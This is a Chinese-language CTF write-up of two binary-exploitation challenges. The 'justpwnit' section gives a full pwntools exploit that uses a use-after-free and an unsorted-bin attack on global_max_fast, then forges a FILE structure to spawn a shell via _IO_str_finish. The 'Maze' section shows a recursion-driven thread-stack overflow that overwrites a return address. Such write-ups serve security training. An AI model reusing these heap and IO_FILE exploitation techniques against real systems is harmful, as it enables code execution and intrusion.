时间:2021.10.31
地点:华为武汉研究所
战队:天命
justpwnit
题目环境:ubuntu:18.04
题目信息:
➜ pwn file pwn
pwn: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=4b63f4d352f87151e9cedf99a9fedab2b1c4ce2b, not stripped
➜ pwn checksec pwn
[*] '/pwn/pwn'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
程序关键函数如下所示:
int __cdecl main(int argc, const char **argv, const char **envp)
{
……
init();
dest = malloc(0x1000uLL);
memcpy(dest, "Gust", 5uLL);
printf("Hello, %s.\n", dest);
buf = malloc(0x1000uLL);
memcpy(buf, "Now you can get a big box, what size?\n", 0x27uLL);
printf("%s", buf);
read(0, buf, 0x1000uLL);
v4 = atoi(buf);
if ( v4 <= 0xFFF || v4 > 0x5000 )
return 0;
ptr = malloc(v4);
bufa = malloc(0x1000uLL);
memcpy(bufa, "Now you can get a bigger box, what size?\n", 0x2AuLL);
printf("%s", bufa);
read(0, bufa, 0x1000uLL);
v5 = atoi(bufa);
if ( v5 <= 0x4FFF || v5 > 0xA000 )
return 0;
v13 = malloc(v5);
bufb = malloc(0x1000uLL);
memcpy(bufb, "Do you want to rename?(y/n)\n", 0x1DuLL);
printf("%s", bufb);
read(0, bufb, 0x1000uLL);
if ( *bufb == 'y' )
{
free(dest);
printf("Now your name is:%s, please input your new name!\n", dest);
read(0, dest, 0x1000uLL); // 存在UAF
}
bufc = malloc(0x1000uLL);
memcpy(bufc, "Do you want to edit big box or bigger box?(1:big/2:bigger)\n", 0x3CuLL);
printf("%s", bufc);
read(0, bufc, 0x1000uLL);
v6 = atoi(bufc);
printf("Let's edit, %s:\n", dest);
if ( v6 == 1 )
read(0, ptr, 0x1000uLL);
else
read(0, v13, 0x1000uLL);
free(ptr);
free(v13);
printf("bye! %s", dest);
return 0;
}
程序实现的功能很简单,先申请了Name的内存空间,大小为0x1000,接着可以申请自定义大小的堆内存,大小取件分别是0x1000~0x5000、0x5000~0xA000,然后提供了一次重新编辑Name的机会,后门又提供了一次选择编辑刚刚申请的两个大堆块的机会,最后将两个大堆块free掉,程序结束
漏洞点在于当选择重新编辑Name的时候,会先把堆块进行释放,然后再编辑,导致存在UAF漏洞。
漏洞利用步骤:

1、利用UAF来进行Unsortbin Attack,修改Global_max_fast的值为main_arena+96,那么程序最后会释放掉堆块,此时很大的堆块都被放到fastbin链表中,每个fastbin链表的头结点会在libc空间存有一个指针,如图所示
当我们的堆块size可以控制的时候,我们可以修改从main_arena+16之后任意地址的值为某个堆块的地址
2、利用步骤一来劫持_IO_list_all指针,伪造一个File的结构体,利用 _IO_str_finish来Getshell,具体原理可以参考:https://wiki.mrskye.cn/Pwn/IO_FILE/Pwn_IO_FILE/
exp:
from pwn import *
# from LibcSearcher import *
context.log_level='debug'
debug = 1
file_name = './pwn'
libc_name = '/lib/x86_64-linux-gnu/libc.so.6'
ip = ''
prot = ''
if debug:
r = process(file_name)
libc = ELF(libc_name)
else:
r = remote(ip,int(prot))
libc = ELF(libc_name)
def debug():
gdb.attach(r)
raw_input()
def pack_file(_flags = 0,
_IO_read_ptr = 0,
_IO_read_end = 0,
_IO_read_base = 0,
_IO_write_base = 0,
_IO_write_ptr = 0,
_IO_write_end = 0,
_IO_buf_base = 0,
_IO_buf_end = 0,
_IO_save_base = 0,
_IO_backup_base = 0,
_IO_save_end = 0,
_IO_marker = 0,
_IO_chain = 0,
_fileno = 0,
_lock = 0,
_wide_data = 0,
_mode = 0):
file_struct = p32(_flags) + \
p32(0) + \
p64(_IO_read_ptr) + \
p64(_IO_read_end) + \
p64(_IO_read_base) + \
p64(_IO_write_base) + \
p64(_IO_write_ptr) + \
p64(_IO_write_end) + \
p64(_IO_buf_base) + \
p64(_IO_buf_end) + \
p64(_IO_save_base) + \
p64(_IO_backup_base) + \
p64(_IO_save_end) + \
p64(_IO_marker) + \
p64(_IO_chain) + \
p32(_fileno)
file_struct = file_struct.ljust(0x88, "\x00")
file_struct += p64(_lock)
file_struct = file_struct.ljust(0xa0, "\x00")
file_struct += p64(_wide_data)
file_struct = file_struct.ljust(0xc0, '\x00')
file_struct += p64(_mode)
file_struct = file_struct.ljust(0xd8, "\x00")
return file_struct
file = ELF(file_name)
sl = lambda x : r.sendline(x)
sd = lambda x : r.send(x)
sla = lambda x,y : r.sendlineafter(x,y)
rud = lambda x : r.recvuntil(x,drop=True)
ru = lambda x : r.recvuntil(x)
li = lambda name,x : log.info(name+':'+hex(x))
ri = lambda : r.interactive()
ru('Now you can get a big box, what size?')
sl(str(0x1430))
ru('Now you can get a bigger box, what size?')
sl(str(0x5000))
ru('Do you want to rename?(y/n)')
sl('y')
ru('Now your name is:')
main_arena = u64(r.recv(6) + '\x00\x00')
li("main_arena",main_arena)
libc_base = main_arena-0x3ebca0
system = libc_base+libc.symbols['system']
global_max_fast = libc_base+0x3ed940
IO_list_all = libc_base + libc.symbols['_IO_list_all']
IO_str_jumps = 0x3e8360 + libc_base
payload = p64(main_arena)+p64(global_max_fast-0x10)
binsh = 0x00000000001b40fa + libc_base
sl(payload)
# debug()
ru("Do you want to edit big box or bigger box?(1:big/2:bigger)\n")
sl("1")
ru(':\n')
fake_file = pack_file(_IO_read_base=IO_list_all-0x10,
_IO_write_base=0,
_IO_write_ptr=1,
_IO_buf_base=binsh,
_mode=0,)
fake_file += p64(IO_str_jumps-8)+p64(0)+p64(system)
sl(fake_file[0x10:])
ri()
Maze
这道题是个有趣的题目,实现的功能是我们输入迷宫的边长(正方形),接着输入一个迷宫,程序会用dfs算法计算出迷宫的路径。
题目环境:ubuntu:20.04
题目信息:
[root@radish-/华为/maze 00:05 $]file maze
maze: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=a0aa26b0152373339b68b5315deb93a7dfa46a4e, for GNU/Linux 3.2.0, stripped
[root@radish-/华为/maze 00:05 $]checksec maze
[*] '/maze/maze'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)

漏洞一是在输入迷宫的长度时,没有检测下限,可以导致长度的最大值为0xff
接下来main函数中,连续两次调用了sub_401456函数,函数中首先用mmap申请了大小为0xB10000的内存空间,然后直接调用了clone来创建了一个线程,并使用刚刚申请的空间作为线程的栈地址。
int __fastcall sub_401456(int (*a1)(void *arg), void *a2)
{
char v3; // [rsp+10h] [rbp-650h]
char v4; // [rsp+650h] [rbp-10h]
char *v5; // [rsp+658h] [rbp-8h]
v5 = mmap(0LL, 0xB10000uLL, 3, 0x20022, -1, 0LL);
qword_444130 = v5;
if ( v5 == -1LL )
{
perror(" mmap fail\n ");
exit(0);
}
return clone(a1, v5 + 0xB10000, 0x10F00, a2, &v3, &v4);
}

第一个线程函数中是通过dfs算法来计算maze的路径,可以看到sub_40154F函数的栈空间是很大的
当dfs计算结束后,会设置一个信号值为1
void *__fastcall sub_401502(unsigned int *a1)
{
sub_40154F(*a1, a1[1]);
sign_1 = 1;
return memset(dword_444160, 0, 0x40000uLL);
}
再看第二个线程函数,可以看到线程一设置的信号值在这里用到了,目的是让线程二等到线程一结束之后再往下运行
int sub_401998()
{
int result; // eax
time(&qword_444158);
while ( !sign_1 )
;
printf("\n\n\ntime cost: %d ms\n", qword_444158 - timer);
show_maze(length);
result = puts("bye bye");
sign_2 = 1;
sign_1 = 0;
return result;
}
接下来main函数的等待线程二结束后执行sleep(0x20),然后程序结束。


经过调试,发现线程一和线程二的栈空间是连到一块的,且线程一的栈地址空间是在线程二站地址空间的下面。
至此,程序整体的功能已经分析明了,那么漏洞在哪里呢?
用户可用的是迷宫的长度和迷宫的形状。如果迷宫的是最大的长度0xff,那么sub_40154F的函数栈帧是可以放得下的,长乘宽:(4*0xff)*0xff=0x3f804,因为dfs算法中使用到了递归函数,所以可以通过控制迷宫的形状来间接控制可以执行多少次sub_40154F函数,每一次都会申请一个至少0x40020的函数栈帧,该线程的整个栈大小是0xB10000,对多也就能装下0xB10000/0x40020=44函数的栈帧,如果超过了这个数量的话,就会冲破线程一的栈帧,因为线程二的栈空间是在线程一的上面,所以就会覆盖到线程而的栈空间,因此可以覆盖线程二的返回地址,从而进行ROP。
测试是否能够覆盖到线程二的返回地址,首先生成一个0xff*0xff的迷宫
for x in range(0xff):
for y in range(0xff):
print eval("0x"+(chr(x)+chr(y)).encode("hex")),
print ""
接着生成一个正确路径长度为45的迷宫
1 1 1 1 1 1 1 1 1 1 1 1 1 1 1
1 0 1 0 0 0 1 1 1 1 1 1 1 1 1
1 0 1 0 1 0 1 1 1 1 1 1 1 1 1
1 0 1 0 1 0 1 1 1 1 1 1 1 1 1
1 0 1 0 1 0 1 1 1 1 1 1 1 1 1
1 0 1 0 1 0 1 1 1 1 1 1 1 1 1
1 0 1 0 1 0 1 1 1 1 1 1 1 1 1
1 0 1 0 1 0 1 1 1 1 1 1 1 1 1
1 0 1 0 1 0 1 1 1 1 1 1 1 1 1
1 0 1 0 1 0 1 1 1 1 1 1 1 1 1
1 0 1 0 1 0 1 1 1 1 1 1 1 1 1
1 0 1 0 1 0 1 3 1 1 1 1 1 1 1
1 0 1 0 1 0 1 0 1 1 1 1 1 1 1
1 0 0 0 1 0 0 0 1 1 1 1 1 1 1
1 1 1 1 1 1 1 1 1 1 1 1 1 1 1
直接替换到刚刚生成的大迷宫中,如图所示
测试代码:
from pwn import *
# from LibcSearcher import *
# context.log_level='debug'
debug = 1
file_name = './maze'
libc_name = '/lib/x86_64-linux-gnu/libc.so.6'
ip = ''
prot = ''
if debug:
r = process(file_name)
libc = ELF(libc_name)
else:
r = remote(ip,int(prot))
libc = ELF(libc_name)
def debug():
gdb.attach(r)
raw_input()
file = ELF(file_name)
sl = lambda x : r.sendline(x)
sd = lambda x : r.send(x)
sla = lambda x,y : r.sendlineafter(x,y)
rud = lambda x : r.recvuntil(x,drop=True)
ru = lambda x : r.recvuntil(x)
li = lambda name,x : log.info(name+':'+hex(x))
ri = lambda : r.interactive()
debug()
ru("please input the length:")
sl("-1")
ru("please input the maze:")
f = open("./payload3.txt","rb+")
payload = f.read()
sl(payload)
ri()

调试时在第二个线程函数的ret处下断点,如图所示,可以看到成功的把线程二的返回地址改成了输入迷宫的数据
